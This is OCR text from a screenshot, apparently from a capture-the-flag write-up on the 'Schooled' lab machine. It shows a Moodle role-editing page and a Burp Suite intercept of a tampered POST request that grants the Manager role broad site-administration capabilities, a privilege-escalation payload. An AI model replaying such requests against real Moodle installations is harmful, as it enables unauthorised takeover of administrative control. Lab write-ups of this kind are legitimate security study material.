 moodle.schooled.htb/moodle/admin/roles/define.php
Burp
Schooled
Manuel Phillips
You are logged in as Lianne Carter
Dashboard
Site home
Calendar
Private files
Content bank
My courses
Site administration
moodle.schooled.htb
Dashboard / Site administration / Users / Permissions / Define roles
Blocks editing on
Manage roles
Allow role assignments
Allow role overrides
Allow role switches
Allow role to view
Editing role 'Manager'
Save changes
Cancel
Short name
manager
Custom full name
Custom description
kgitxdydltmgifc
Role archetype
ARCHETYPE: Manager
Context types where this
role may be assigned
System
User
Category
Course
Activity module
Block
v1.3.1 Kali Exclusive <3
Burp Suite Community Edition v2020.12.1 - Temporary Project
ject Intruder Repeater Window Help
d Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
HTTP history WebSockets history Options
t to http://moodle.schooled.htb:80 [10.10.10.234]
rd Drop Intercept is on Action Open Browser Comment this item
aw \n Actions
moodle/admin/roles/define.php?action=edit&roleid=1 HTTP/1.1
moodle.schooled.htb
gent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
-Language: en-US,en;q=0.5
-Encoding: gzip, deflate
t-Type: application/x-www-form-urlencoded
t-Length: 45075
: http://moodle.schooled.htb
tion: close
r: http://moodle.schooled.htb/moodle/admin/roles/define.php
: MoodleSession=ivetpatspcm0k804509dta018c
e-Insecure-Requests: 1
y=rO9Zimjww&Rreturn=manage&resettype=none&shortname=manager&name=&description=&archetype=manager&contextlevel10=0&contextlevel10=1&contextlevel30=
extlevel30=1&contextlevel40=0&contextlevel40=1&contextlevel50=0&contextlevel50=1&contextlevel70=0&contextlevel70=1&contextlevel80=0&contextlevel80
owassign%5B%5D=&allowassign%5B%5D=1&allowassign%5B%5D=2&allowassign%5B%5D=3&allowassign%5B%5D=4&allowassign%5B%5D=5&allowassign%5B%5D=6&
assign%5B%5D=7&allowassign%5B%5D=8&allowoverride%5B%5D=&allowoverride%5B%5D=1&allowoverride%5B%5D=2&allowoverride%5B%5D=3&allowoverride%5B%5D=4&
verride%5B%5D=5&allowoverride%5B%5D=6&allowoverride%5B%5D=7&allowoverride%5B%5D=8&allowswitch%5B%5D=&allowswitch%5B%5D=1&allowswitch%5B%5D=2&
witch%5B%5D=3&allowswitch%5B%5D=4&allowswitch%5B%5D=5&allowswitch%5B%5D=6&allowswitch%5B%5D=7&allowswitch%5B%5D=8&allowview%5B%5D=&allowview%5B%5D
owview%5B%5D=2&allowview%5B%5D=3&allowview%5B%5D=4&allowview%5B%5D=5&allowview%5B%5D=6&allowview%5B%5D=7&allowview%5B%5D=8&
2Fadmin_bookmarks%3Amyaddinstance=1&block%2Fbadges%3Amyaddinstance=1&block%2Fcalendar_month%3Amyaddinstance=1&
2Fcalendar_upcoming%3Amyaddinstance=1&block%2Fcomments%3Amyaddinstance=1&block%2Fcourse_list%3Amyaddinstance=1&
2Fglobalsearch%3Amyaddinstance=1&block%2Fglossary_random%3Amyaddinstance=1&block%2Fhtml%3Amyaddinstance=1&block%2Flp%3Aaddinstance=1&
2Flp%3Amyaddinstance=1&block%2Fmentees%3Amyaddinstance=1&block%2Fmnet_hosts%3Amyaddinstance=1&block%2Fmyoverview%3Amyaddinstance=1&
2Fmyprofile%3Amyaddinstance=1&block%2Fnavigation%3Amyaddinstance=1&block%2Fnews_items%3Amyaddinstance=1&block%2Fonline_users%3Amyaddinstance=1&
2Fprivate_files%3Amyaddinstance=1&block%2Frecentlyaccessedcourses%3Amyaddinstance=1&block%2Frecentlyaccesseditems%3Amyaddinstance=1&
2Frss_client%3Amyaddinstance=1&block%2Fsettings%3Amyaddinstance=1&block%2Fstarredcourses%3Amyaddinstance=1&block%2Ftags%3Amyaddinstance=1&
2Ftimeline%3Amyaddinstance=1&enrol%2Fcategory%3Asynchronised=1&message%2Fairnotifier%3Amanagedevice=1&moodle%2Fanalytics%3Alistowninsights=1&
%2Fanalytics%3Amanagemodels=1&moodle%2Fbadges%3Amanageglobalsettings=1&moodle%2Fblog%3Acreate=1&moodle%2Fblog%3Amanageentries=1&
%2Fblog%3Amanageexternal=1&moodle%2Fblog%3Asearch=1&moodle%2Fblog%3Aview=1&moodle%2Fblog%3Aviewdrafts=1&moodle%2Fcourse%3Aconfigurecustomfields=1&
%2Fcourse%3Arecommendactivity=1&moodle%2Fgrade%3Amanagesharedforms=1&moodle%2Fgrade%3Asharegradingforms=1&moodle%2Fmy%3Aconfigsyspages=1&
%2Fmy%3Amanageblocks=1&moodle%2Fportfolio%3Aexport=1&moodle%2Fquestion%3Aconfig=1&moodle%2Frestore%3Acreateuser=1&moodle%2Frole%3Amanage=1&
%2Fsearch%3Aquery=1&moodle%2Fsite%3Aconfig=1&moodle%2Fsite%3Aconfigview=1&moodle%2Fsite%3Adeleteanymessage=1&moodle%2Fsite%3Adeleteownmessage=1&
%2Fsite%3Adoclinks=1&moodle%2Fsite%3Aforcelanguage=1&moodle%2Fsite%3Amaintenanceaccess=1&moodle%2Fsite%3Amanageallmessaging=1&
%2Fsite%3Amessageanyuser=1&moodle%2Fsite%3Amnetlogintoremote=1&moodle%2Fsite%3Areadallmessages=1&moodle%2Fsite%3Asendmessage=1&
%2Fsite%3Auploadusers=1&moodle%2Fsite%3Aviewparticipants=1&moodle%2Ftag%3Aedit=1&moodle%2Ftag%3Aeditblocks=1&moodle%2Ftag%3Aflag=1&
%2Ftag%3Amanage=1&moodle%2Fuser%3Achangeownpassword=1&moodle%2Fuser%3Acreate=1&moodle%2Fuser%3Adelete=1&moodle%2Fuser%3Aeditownmessageprofile=1&
%2Fuser%3Aeditownprofile=1&moodle%2Fuser%3Aignoreuserquota=1&moodle%2Fuser%3Amanageownblocks=1&moodle%2Fuser%3Amanageownfiles=1&
%2Fuser%3Amanagesyspages=1&moodle%2Fuser%3Aupdate=1&moodle%2Fwebservice%3Acreatemobiletoken=1&moodle%2Fwebservice%3Acreatetoken=1&
%2Fwebservice%3Amanagealltokens=1&quizaccess%2Fseb%3Amanagetemplates=1&report%2Fcourseoverview%3Aview=1&report%2Fperformance%3Aview=1&
%2Fquestioninstances%3Aview=1&report%2Fsecurity%3Aview=1&report%2Fstatus%3Aview=1&tool%2Fcustomlang%3Aedit=1&tool%2Fcustomlang%3Aview=1&
2Fdataprivacy%3Amanagedataregistry=1&tool%2Fdataprivacy%3Amanagedatarequests=1&tool%2Fdataprivacy%3Arequestdeleteforotheruser=1&
2Flpmigrate%3Aframeworksmigrate=1&tool%2Fmonitor%3Amanagetool=1&tool%2Fpolicy%3Aaccept=1&tool%2Fpolicy%3Amanagedocs=1&
2Fpolicy%3Aviewacceptances=1&tool%2Fuploaduser%3Auploaduserpictures=1&tool%2Fusertours%3Amanagetours=1&auth%2Foauth2%3Amanagelinkedlogins=1&
%2Fbadges%3Amanageownbadges=1&moodle%2Fbadges%3Aviewotherbadges=1&moodle%2Fcompetency%3Aevidencedelete=1&moodle%2Fcompetency%3Aplancomment=1&
Search...
0 matches